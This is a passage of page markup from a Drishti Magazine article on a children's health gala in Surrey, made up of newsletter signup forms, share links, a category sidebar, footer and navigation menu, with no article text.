<div class="mailpoet_form_column" style="flex-basis:33%;"><div class="mailpoet_paragraph "><input type="text" autocomplete="family-name" class="mailpoet_text" id="form_last_name_4" name="data[form_field_MThkMDAwNDgxNTI5X2xhc3RfbmFtZQ==]" title="Last name" value="" style="width:100%;box-sizing:border-box;padding:5px;margin: 0 auto 0 0;" data-automation-id="form_last_name"  placeholder="Last name" aria-label="Last name" data-parsley-errors-container=".mailpoet_error_hycx7" data-parsley-names='[&quot;Please specify a valid name.&quot;,&quot;Addresses in names are not permitted, please add your name instead.&quot;]'/><span class="mailpoet_error_hycx7"></span></div>
</div>
</div></div>
<div class="mailpoet_recaptcha" data-sitekey="6LdalA4dAAAAAH-HN4s6ZygZiWmkFQB2aFJ03QVU" >
      <div class="mailpoet_recaptcha_container"></div>
      <noscript>
        <div>
          <div class="mailpoet_recaptcha_noscript_container">
            <div>
              <iframe src="https://www.google.com/recaptcha/api/fallback?k=6LdalA4dAAAAAH-HN4s6ZygZiWmkFQB2aFJ03QVU" frameborder="0" scrolling="no">
              </iframe>
            </div>
          </div>
          <div class="mailpoet_recaptcha_noscript_input">
            <textarea id="g-recaptcha-response" name="data[recaptcha]" class="g-recaptcha-response">
            </textarea>
          </div>
        </div>
      </noscript>
      <input class="mailpoet_recaptcha_field" type="hidden" name="recaptchaWidgetId">
    </div><div class="parsley-errors-list parsley-required mailpoet_error_recaptcha">This field is required.</div><div class="mailpoet_paragraph "><input type="submit" class="mailpoet_submit" value="Subscribe to Our Weekly Newsletter!" data-automation-id="subscribe-submit-button" style="width:100%;box-sizing:border-box;padding:5px;margin: 0 auto 0 0;border-color:transparent;" /><span class="mailpoet_form_loading"><span class="mailpoet_bounce1"></span><span class="mailpoet_bounce2"></span><span class="mailpoet_bounce3"></span></span></div>

      <div class="mailpoet_message">
        <p class="mailpoet_validate_success"
                style="display:none;"
                >Check your inbox or spam folder to confirm your subscription.
        </p>
        <p class="mailpoet_validate_error"
                style="display:none;"
                >        </p>
      </div>
    </form>

      </div>

    
  
  <div class="
    mailpoet_form_popup_overlay
          mailpoet_form_overlay_animation_slideup
      mailpoet_form_overlay_animation
      "></div>
  <div
    id="mp_form_fixed_bar4"
    class="
      mailpoet_form
      mailpoet_form_fixed_bar
      mailpoet_form_position_bottom
      mailpoet_form_animation_slideup
    "
      >

    <style type="text/css">
     #mp_form_fixed_bar4 .mailpoet_form { padding: 10px; }
#mp_form_fixed_bar4 .mailpoet_column_with_background { padding: 10px; }
#mp_form_fixed_bar4 .mailpoet_form_column:not(:first-child) { margin-left: 20px; }
#mp_form_fixed_bar4 .mailpoet_paragraph { line-height: 20px; margin-bottom: 20px; }
#mp_form_fixed_bar4 .mailpoet_segment_label, #mp_form_fixed_bar4 .mailpoet_text_label, #mp_form_fixed_bar4 .mailpoet_textarea_label, #mp_form_fixed_bar4 .mailpoet_select_label, #mp_form_fixed_bar4 .mailpoet_radio_label, #mp_form_fixed_bar4 .mailpoet_checkbox_label, #mp_form_fixed_bar4 .mailpoet_list_label, #mp_form_fixed_bar4 .mailpoet_date_label { display: block; font-weight: normal; }
#mp_form_fixed_bar4 .mailpoet_text, #mp_form_fixed_bar4 .mailpoet_textarea, #mp_form_fixed_bar4 .mailpoet_select, #mp_form_fixed_bar4 .mailpoet_date_month, #mp_form_fixed_bar4 .mailpoet_date_day, #mp_form_fixed_bar4 .mailpoet_date_year, #mp_form_fixed_bar4 .mailpoet_date { display: block; }
#mp_form_fixed_bar4 .mailpoet_text, #mp_form_fixed_bar4 .mailpoet_textarea { width: 200px; }
#mp_form_fixed_bar4 .mailpoet_checkbox {  }
#mp_form_fixed_bar4 .mailpoet_submit {  }
#mp_form_fixed_bar4 .mailpoet_divider {  }
#mp_form_fixed_bar4 .mailpoet_message {  }
#mp_form_fixed_bar4 .mailpoet_validate_success { font-weight: 600; color: #468847; }
#mp_form_fixed_bar4 .mailpoet_validate_error { color: #b94a48; }
#mp_form_fixed_bar4 .mailpoet_form_loading { width: 30px; text-align: center; line-height: normal; }
#mp_form_fixed_bar4 .mailpoet_form_loading > span { width: 5px; height: 5px; background-color: #5b5b5b; }#mp_form_fixed_bar4{border-radius: 0px;text-align: left;}#mp_form_fixed_bar4 form.mailpoet_form{width: 100%;max-width: 100%;}#mp_form_fixed_bar4 .mailpoet_message {margin: 0; padding: 0 20px;}#mp_form_fixed_bar4 .mailpoet_paragraph.last {margin-bottom: 0} @media (max-width: 500px) {#mp_form_fixed_bar4 {background-image: none;animation: none;border: none;border-radius: 0;bottom: 0;left: 0;max-height: 40%;padding: 20px;right: 0;top: auto;transform: none;width: 100%;min-width: 100%;}} @media (min-width: 500px) {#mp_form_fixed_bar4 {padding: 20px;}}  @media (min-width: 500px) {#mp_form_fixed_bar4 .last .mailpoet_paragraph:last-child {margin-bottom: 0}}  @media (max-width: 500px) {#mp_form_fixed_bar4 .mailpoet_form_column:last-child .mailpoet_paragraph:last-child {margin-bottom: 0}} 
    </style>

    <form
      target="_self"
      method="post"
      action="https://drishtimagazine.com/wp-admin/admin-post.php?action=mailpoet_subscription_form"
      class="mailpoet_form mailpoet_form_form mailpoet_form_fixed_bar"
      novalidate
      data-delay="0"
      data-exit-intent-enabled=""
      data-font-family=""
      data-cookie-expiration-time="7"
    >
      <input type="hidden" name="data[form_id]" value="4" />
      <input type="hidden" name="token" value="4a8153ed35" />
      <input type="hidden" name="api_version" value="v1" />
      <input type="hidden" name="endpoint" value="subscribers" />
      <input type="hidden" name="mailpoet_method" value="subscribe" />

      <label class="mailpoet_hp_email_label" style="display: none !important;">Please leave this field empty<input type="email" name="data[email]"/></label><div class='mailpoet_form_columns_container'><div class="mailpoet_form_columns mailpoet_paragraph mailpoet_stack_on_mobile"><div class="mailpoet_form_column" style="flex-basis:33%;"><div class="mailpoet_paragraph "><input type="email" autocomplete="email" class="mailpoet_text" id="form_email_4" name="data[form_field_MjBiZDFmZmY0N2JkX2VtYWls]" title="Email" value="" style="width:100%;box-sizing:border-box;padding:5px;margin: 0 auto 0 0;" data-automation-id="form_email"  placeholder="Email *" aria-label="Email *" data-parsley-errors-container=".mailpoet_error_1514p" data-parsley-required="true" required aria-required="true" data-parsley-minlength="6" data-parsley-maxlength="150" data-parsley-type-message="This value should be a valid email." data-parsley-required-message="This field is required."/><span class="mailpoet_error_1514p"></span></div>
</div>
<div class="mailpoet_form_column" style="flex-basis:33%;"><div class="mailpoet_paragraph "><input type="text" autocomplete="given-name" class="mailpoet_text" id="form_first_name_4" name="data[form_field_MDUxMDljZmYzOWM0X2ZpcnN0X25hbWU=]" title="First name" value="" style="width:100%;box-sizing:border-box;padding:5px;margin: 0 auto 0 0;" data-automation-id="form_first_name"  placeholder="First name" aria-label="First name" data-parsley-errors-container=".mailpoet_error_r01cb" data-parsley-names='[&quot;Please specify a valid name.&quot;,&quot;Addresses in names are not permitted, please add your name instead.&quot;]'/><span class="mailpoet_error_r01cb"></span></div>
</div>
<div class="mailpoet_form_column" style="flex-basis:33%;"><div class="mailpoet_paragraph "><input type="text" autocomplete="family-name" class="mailpoet_text" id="form_last_name_4" name="data[form_field_MThkMDAwNDgxNTI5X2xhc3RfbmFtZQ==]" title="Last name" value="" style="width:100%;box-sizing:border-box;padding:5px;margin: 0 auto 0 0;" data-automation-id="form_last_name"  placeholder="Last name" aria-label="Last name" data-parsley-errors-container=".mailpoet_error_1ona1" data-parsley-names='[&quot;Please specify a valid name.&quot;,&quot;Addresses in names are not permitted, please add your name instead.&quot;]'/><span class="mailpoet_error_1ona1"></span></div>
</div>
</div></div>
<div class="mailpoet_recaptcha" data-sitekey="6LdalA4dAAAAAH-HN4s6ZygZiWmkFQB2aFJ03QVU" >
      <div class="mailpoet_recaptcha_container"></div>
      <noscript>
        <div>
          <div class="mailpoet_recaptcha_noscript_container">
            <div>
              <iframe src="https://www.google.com/recaptcha/api/fallback?k=6LdalA4dAAAAAH-HN4s6ZygZiWmkFQB2aFJ03QVU" frameborder="0" scrolling="no">
              </iframe>
            </div>
          </div>
          <div class="mailpoet_recaptcha_noscript_input">
            <textarea id="g-recaptcha-response" name="data[recaptcha]" class="g-recaptcha-response">
            </textarea>
          </div>
        </div>
      </noscript>
      <input class="mailpoet_recaptcha_field" type="hidden" name="recaptchaWidgetId">
    </div><div class="parsley-errors-list parsley-required mailpoet_error_recaptcha">This field is required.</div><div class="mailpoet_paragraph "><input type="submit" class="mailpoet_submit" value="Subscribe to Our Weekly Newsletter!" data-automation-id="subscribe-submit-button" style="width:100%;box-sizing:border-box;padding:5px;margin: 0 auto 0 0;border-color:transparent;" /><span class="mailpoet_form_loading"><span class="mailpoet_bounce1"></span><span class="mailpoet_bounce2"></span><span class="mailpoet_bounce3"></span></span></div>

      <div class="mailpoet_message">
        <p class="mailpoet_validate_success"
                style="display:none;"
                >Check your inbox or spam folder to confirm your subscription.
        </p>
        <p class="mailpoet_validate_error"
                style="display:none;"
                >        </p>
      </div>
    </form>

          <input type="image"
        class="mailpoet_form_close_icon"
        alt="Close"
        src='https://drishtimagazine.com/wp-content/plugins/mailpoet/assets/img/form_close_icon/round_white.svg'
      />
      </div>

                      </article><!-- .entry-content -->

                    
                    

                    

                    
                        
                        <div class="single-box single-social ">

                            
                            
    <div class="social-sharing button-layout social-colors-buttons" data-permalink="https://drishtimagazine.com/6th-annual-celebration-of-care-gala-raised-over-2-4-million-for-childrens-health-in-surrey/">

        <a class="share-item share-facebook" href="http://www.facebook.com/sharer.php?u=https://drishtimagazine.com/6th-annual-celebration-of-care-gala-raised-over-2-4-million-for-childrens-health-in-surrey/&t=6th Annual Celebration Of Care Gala Raised Over $2.4 million For Children’s Health In Surrey" target="blank">
            <svg class="sm-svg-icon icon-facebook" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M15.717 8.828h-2.848V6.96c0-.701.465-.865.792-.865h2.01V3.011L12.903 3C9.83 3 9.131 5.3 9.131 6.773v2.055H7.353v3.179h1.778V21h3.738v-8.993h2.522l.326-3.179z"/></svg>            <span class="share-label">Facebook</span>        </a>

        <a class="share-item share-twitter" href="https://twitter.com/intent/tweet?original_referer=https://drishtimagazine.com/6th-annual-celebration-of-care-gala-raised-over-2-4-million-for-childrens-health-in-surrey/&text=6th Annual Celebration Of Care Gala Raised Over $2.4 million For Children’s Health In Surrey&tw_p=tweetbutton&url=https://drishtimagazine.com/6th-annual-celebration-of-care-gala-raised-over-2-4-million-for-childrens-health-in-surrey/" target="_blank">
            <svg class="sm-svg-icon icon-twitter" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg>            <span class="share-label">Twitter</span>        </a>

                <a data-pin-custom="true" class="share-item share-pinterest" href="//pinterest.com/pin/create/button/?url=https://drishtimagazine.com/6th-annual-celebration-of-care-gala-raised-over-2-4-million-for-childrens-health-in-surrey/&media=https://drishtimagazine.com/wp-content/uploads/2023/03/1-1024x683.jpeg&description=6th Annual Celebration Of Care Gala Raised Over $2.4 million For Children’s Health In Surrey" target="_blank">
            <svg class="sm-svg-icon icon-pinterest" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12.289,2C6.617,2,3.606,5.648,3.606,9.622c0,1.846,1.025,4.146,2.666,4.878c0.25,0.111,0.381,0.063,0.439-0.169 c0.044-0.175,0.267-1.029,0.365-1.428c0.032-0.128,0.017-0.237-0.091-0.362C6.445,11.911,6.01,10.75,6.01,9.668 c0-2.777,2.194-5.464,5.933-5.464c3.23,0,5.49,2.108,5.49,5.122c0,3.407-1.794,5.768-4.13,5.768c-1.291,0-2.257-1.021-1.948-2.277 c0.372-1.495,1.089-3.112,1.089-4.191c0-0.967-0.542-1.775-1.663-1.775c-1.319,0-2.379,1.309-2.379,3.059 c0,1.115,0.394,1.869,0.394,1.869s-1.302,5.279-1.54,6.261c-0.405,1.666,0.053,4.368,0.094,4.604 c0.021,0.126,0.167,0.169,0.25,0.063c0.129-0.165,1.699-2.419,2.142-4.051c0.158-0.59,0.817-2.995,0.817-2.995 c0.43,0.784,1.681,1.446,3.013,1.446c3.963,0,6.822-3.494,6.822-7.833C20.394,5.112,16.849,2,12.289,2"></path></svg>            <span class="share-label">Pinterest</span>        </a>

        
        <div class="share-item share-more">

            <span class="share-plus"></span>

            <div class="share-more-items">
                <a class="share-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https://drishtimagazine.com/6th-annual-celebration-of-care-gala-raised-over-2-4-million-for-childrens-health-in-surrey/&amp;title=6th Annual Celebration Of Care Gala Raised Over $2.4 million For Children’s Health In Surrey&amp;source=Drishti Magazine" target="_blank">
                    <span class="share-label">LinkedIn</span>
                </a>

                <a class="share-mail" href="mailto:?subject=6th Annual Celebration Of Care Gala Raised Over $2.4 million For Children’s Health In Surrey&body=https://drishtimagazine.com/6th-annual-celebration-of-care-gala-raised-over-2-4-million-for-childrens-health-in-surrey/">
                    <span class="share-label">Email</span>
                </a>
            </div>

        </div>

        
    </div><!-- social-sharing -->

                        </div>

                    
                    
                    
                    
                    
                
                    </div><!-- .grid-8 -->
                    
<div class="grid-4 column-2">
    <aside class="sidebar" role="complementary">
        <div id="search-2" class="widget widget_search">


<form role="search" method="get" class="search-form" action="https://drishtimagazine.com/">
    <label for="search-form-6967f16c71e37">
        <span class="screen-reader-text">Search for:</span>
    </label>
    <div class="input-holder">
        <input type="search" id="search-form-6967f16c71e37" class="search-field" placeholder="Type and hit Enter ..." value="" name="s" />
        <button type="submit" class="search-submit"><svg class="sm-svg-icon icon-search" width="20" height="20" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M0 10.498c0 5.786 4.711 10.498 10.497 10.498 2.514 0 4.819-.882 6.627-2.362l8.364 8.365L27 25.489l-8.366-8.365a10.4189 10.4189 0 0 0 2.361-6.626C20.995 4.712 16.284 0 10.497 0 4.711 0 0 4.712 0 10.498zm2.099 0c0-4.65 3.748-8.398 8.398-8.398 4.651 0 8.398 3.748 8.398 8.398 0 4.651-3.747 8.398-8.398 8.398-4.65 0-8.398-3.747-8.398-8.398z"></path></svg><span class="screen-reader-text">Search</span></button>
    </div>
</form></div><div id="categories-2" class="widget widget_categories"><h3>Categories</h3>
			<ul>
					<li class="cat-item cat-item-53"><a href="https://drishtimagazine.com/category/ads/">Ads</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://drishtimagazine.com/category/ai-in-cybersecurity/">AI in Cybersecurity</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://drishtimagazine.com/category/auto/">Auto</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://drishtimagazine.com/category/beauty/">Beauty</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://drishtimagazine.com/category/bollywood/">Bollywood</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://drishtimagazine.com/category/community/">Community Happenings</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://drishtimagazine.com/category/cover-stories/">Cover Stories</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://drishtimagazine.com/category/news/current-affairs/">Current Affairs</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://drishtimagazine.com/category/drishti-events/">Drishti Events</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://drishtimagazine.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://drishtimagazine.com/category/election/">Election</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://drishtimagazine.com/category/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://drishtimagazine.com/category/environment/">Environment</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://drishtimagazine.com/category/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://drishtimagazine.com/category/finance/">Finance</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://drishtimagazine.com/category/food/">Food</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://drishtimagazine.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://drishtimagazine.com/category/hollywood/">Hollywood</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://drishtimagazine.com/category/horoscope/">Horoscope</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://drishtimagazine.com/category/immigration/">Immigration</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://drishtimagazine.com/category/latest-newsevents/">Latest News/Events</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://drishtimagazine.com/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://drishtimagazine.com/category/news/">News / Current Affairs</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://drishtimagazine.com/category/people/">People</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://drishtimagazine.com/category/profiles/">Profiles</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://drishtimagazine.com/category/real-estate/">Real Estate</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://drishtimagazine.com/category/recipes/">Recipes</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://drishtimagazine.com/category/slider/">slider</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://drishtimagazine.com/category/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://drishtimagazine.com/category/style/">Style</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://drishtimagazine.com/category/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://drishtimagazine.com/category/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://drishtimagazine.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://drishtimagazine.com/category/vaisakhi-articles/">Vaisakhi Articles</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://drishtimagazine.com/category/vaisakhi-cover-stories/">Vaisakhi Cover Stories</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://drishtimagazine.com/category/vaisakhi-profiles/">Vaisakhi Profiles</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://drishtimagazine.com/category/video/">Video</a>
</li>
			</ul>

			</div>    </aside><!-- .sidebar -->
</div>
                
                </div><!-- .grids -->
            </div><!-- .wrapper -->
        </div><!-- .post -->

    
    </main><!-- #content -->

    
<div class="slide-dock">

    <a class="close-dock" href="#" title="Close"><i class="gg-close-o"></i></a>
    <h5 class="slide-dock__title">More Stories</h5>

    <div class="entries">

    
        <article>
        	<figure class="entry-image">
                <a href="https://drishtimagazine.com/positive-childhood-experiences-can-boost-mental-health-and-reduce-depression-and-anxiety-in-teens/">
                    <img width="370" height="247" src="https://drishtimagazine.com/wp-content/uploads/2024/04/56494926_teen-girl-feeling-sad-suffering-from-depressing-thoughts-at-home-370x247.jpg" class="attachment-rectangle-size size-rectangle-size wp-post-image" alt="" decoding="async" srcset="https://drishtimagazine.com/wp-content/uploads/2024/04/56494926_teen-girl-feeling-sad-suffering-from-depressing-thoughts-at-home-370x247.jpg 370w, https://drishtimagazine.com/wp-content/uploads/2024/04/56494926_teen-girl-feeling-sad-suffering-from-depressing-thoughts-at-home-600x400.jpg 600w, https://drishtimagazine.com/wp-content/uploads/2024/04/56494926_teen-girl-feeling-sad-suffering-from-depressing-thoughts-at-home-240x160.jpg 240w, https://drishtimagazine.com/wp-content/uploads/2024/04/56494926_teen-girl-feeling-sad-suffering-from-depressing-thoughts-at-home-1024x683.jpg 1024w, https://drishtimagazine.com/wp-content/uploads/2024/04/56494926_teen-girl-feeling-sad-suffering-from-depressing-thoughts-at-home-768x512.jpg 768w, https://drishtimagazine.com/wp-content/uploads/2024/04/56494926_teen-girl-feeling-sad-suffering-from-depressing-thoughts-at-home-1536x1024.jpg 1536w, https://drishtimagazine.com/wp-content/uploads/2024/04/56494926_teen-girl-feeling-sad-suffering-from-depressing-thoughts-at-home-270x180.jpg 270w, https://drishtimagazine.com/wp-content/uploads/2024/04/56494926_teen-girl-feeling-sad-suffering-from-depressing-thoughts-at-home-570x380.jpg 570w, https://drishtimagazine.com/wp-content/uploads/2024/04/56494926_teen-girl-feeling-sad-suffering-from-depressing-thoughts-at-home-770x513.jpg 770w, https://drishtimagazine.com/wp-content/uploads/2024/04/56494926_teen-girl-feeling-sad-suffering-from-depressing-thoughts-at-home-1170x780.jpg 1170w, https://drishtimagazine.com/wp-content/uploads/2024/04/56494926_teen-girl-feeling-sad-suffering-from-depressing-thoughts-at-home-870x580.jpg 870w, https://drishtimagazine.com/wp-content/uploads/2024/04/56494926_teen-girl-feeling-sad-suffering-from-depressing-thoughts-at-home-1320x880.jpg 1320w, https://drishtimagazine.com/wp-content/uploads/2024/04/56494926_teen-girl-feeling-sad-suffering-from-depressing-thoughts-at-home-500x333.jpg 500w, https://drishtimagazine.com/wp-content/uploads/2024/04/56494926_teen-girl-feeling-sad-suffering-from-depressing-thoughts-at-home.jpg 1600w" sizes="(max-width: 370px) 100vw, 370px" />                </a>
            </figure>

            <div class="entry-details">
                <header class="entry-header">
                    <div class="entry-meta">
                        <span class="entry-category"><a href="https://drishtimagazine.com/category/health/" rel="category tag">Health</a></span>
                    </div>
                    <h6 class="entry-title">
                        <a href="https://drishtimagazine.com/positive-childhood-experiences-can-boost-mental-health-and-reduce-depression-and-anxiety-in-teens/">
                            Positive childhood experiences can boost mental health and reduce depression and anxiety in teens                        </a>
                    </h6>
                </header>
            </div>
        </article>

    
	
    </div>

</div><!-- .slide-dock -->

    <footer id="footer" class="no-print anmtd" role="contentinfo">

        
        <div class="advertisement">
            <div class="wrapper">

                <meta name="viewport" content="width=device-width">
<meta name="viewport" content="initial-scale=1.0">
            </div>

        </div><!-- .advertisment -->

    
        
        <div class="copyright">
            <div class="wrapper">
                <div class="grid">
                    <div class="col-sm-12 col-md-10">
                        <a href="https://juuga.com/">Powered by Juuga Marketing</a>
<br /><br />
<a href="https://drishtimagazine.com/disclaimer/">Disclaimer</a>
                    </div>
                    <div class="col-sm-12 col-md-2 text-right">
                        <a href="#" class="icon-n-txt back-top">Back to top<i class="sm-chevron-up"></i></a>
                    </div>
                </div>
            </div>
        </div>

    </footer><!-- #footer -->


<div id="offcanvas" class="site-offcanvas">

    
    <div class="offcanvas-search offcanvas-panel offcanvas-panel--modal">
        <span id="offcanvas-modal-close" class="icon-button offcanvas-close"><i class="close-icon"></i></span>

        <div class="modal--search-form">
            <div class="wrapper">
                


<form role="search" method="get" class="search-form" action="https://drishtimagazine.com/">
    <label for="search-form-6967f16c75635">
        <span class="screen-reader-text">Search for:</span>
    </label>
    <div class="input-holder">
        <input type="search" id="search-form-6967f16c75635" class="search-field" placeholder="Type and hit Enter ..." value="" name="s" />
        <button type="submit" class="search-submit"><svg class="sm-svg-icon icon-search" width="20" height="20" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M0 10.498c0 5.786 4.711 10.498 10.497 10.498 2.514 0 4.819-.882 6.627-2.362l8.364 8.365L27 25.489l-8.366-8.365a10.4189 10.4189 0 0 0 2.361-6.626C20.995 4.712 16.284 0 10.497 0 4.711 0 0 4.712 0 10.498zm2.099 0c0-4.65 3.748-8.398 8.398-8.398 4.651 0 8.398 3.748 8.398 8.398 0 4.651-3.747 8.398-8.398 8.398-4.65 0-8.398-3.747-8.398-8.398z"></path></svg><span class="screen-reader-text">Search</span></button>
    </div>
</form>            </div>
        </div>

    </div><!-- Search -->


        <div id="offcanvas-menu" class="offcanvas-menu mobilewhite offcanvas-panel offcanvas-panel--slide from-left">
        <span id="offcanvas-menu-close" class="icon-button offcanvas-close"><i class="close-icon"></i></span>

        <div class="menu-block offcanvas-main-menu__block">
        <nav class="offcanvas-main-menu" role="navigation" aria-label="Main Menu"><ul id="offcanvas-main-menu" class="menu"><li id="menu-item-38125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38125"><a href="https://drishtimagazine.com/category/profiles/">Profiles</a>
<ul class="sub-menu">
	<li id="menu-item-8579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8579"><a href="https://drishtimagazine.com/cover-stories-drishti-magazine/">Cover Stories</a></li>
</ul>
</li>
<li id="menu-item-8293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8293"><a href="https://drishtimagazine.com/current-affairs-drishti-magazine/">News</a></li>
<li id="menu-item-8620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8620"><a href="#">Lifestyle</a>
<ul class="sub-menu">
	<li id="menu-item-8063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8063"><a href="https://drishtimagazine.com/lifestyle-drishti-magazine/">Lifestyle</a></li>
	<li id="menu-item-8259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8259"><a href="https://drishtimagazine.com/recipes-drishti-magazine/">Food</a></li>
	<li id="menu-item-8257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8257"><a href="https://drishtimagazine.com/health-drishti-magazine/">Health &#038; Wellness</a></li>
	<li id="menu-item-8060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8060"><a href="https://drishtimagazine.com/beauty-drishti-magazine/">Beauty</a></li>
	<li id="menu-item-8909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8909"><a href="https://drishtimagazine.com/horoscope-drishti-magazine/">Horoscope</a></li>
	<li id="menu-item-8386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8386"><a href="https://drishtimagazine.com/fashion-drishti-magazine/">Fashion</a></li>
	<li id="menu-item-8073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8073"><a href="https://drishtimagazine.com/travel-drishti-magazine/">Travel</a></li>
</ul>
</li>
<li id="menu-item-8053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8053"><a href="#">Entertainment</a>
<ul class="sub-menu">
	<li id="menu-item-8066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8066"><a href="https://drishtimagazine.com/bollywood-drishti-magazine/">Bollywood</a></li>
	<li id="menu-item-8067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8067"><a href="https://drishtimagazine.com/hollywood-drishti-magazine/">Hollywood</a></li>
</ul>
</li>
<li id="menu-item-8054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8054"><a href="https://drishtimagazine.com/auto-drishti-magazine/">Auto</a></li>
<li id="menu-item-8650" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8650"><a href="#">Others</a>
<ul class="sub-menu">
	<li id="menu-item-8294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8294"><a href="https://drishtimagazine.com/community-drishti-magazine/">Community News</a></li>
	<li id="menu-item-31104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31104"><a href="https://drishtimagazine.com/immigration/">Immigration</a></li>
	<li id="menu-item-8613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8613"><a href="https://drishtimagazine.com/finance-drishti-magazine/">Finance</a></li>
	<li id="menu-item-8295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8295"><a href="https://drishtimagazine.com/real-estate-drishti-magazine/">Real Estate</a></li>
	<li id="menu-item-8071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8071"><a href="https://drishtimagazine.com/sports-drishti-magazine/">Sports</a></li>
	<li id="menu-item-8262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8262"><a href="https://drishtimagazine.com/technology-drishti-magazine/">Gadgets</a></li>
	<li id="menu-item-30944" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30944"><a href="https://drishtimagazine.com/category/environment/">Environment</a></li>
	<li id="menu-item-38172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38172"><a href="https://drishtimagazine.com/education-drishti-magazine/">Education</a></li>
</ul>
</li>
<li id="menu-item-9375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9375"><a href="https://drishtimagazine.com/vaisakhi-special/">Vaisakhi</a>
<ul class="sub-menu">
	<li id="menu-item-47644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47644"><a href="https://drishtimagazine.com/vaisakhi-special/">Vaisakhi e-Magazine</a></li>
	<li id="menu-item-37616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37616"><a href="https://drishtimagazine.com/category/vaisakhi-cover-stories/">Vaisakhi Cover Stories</a></li>
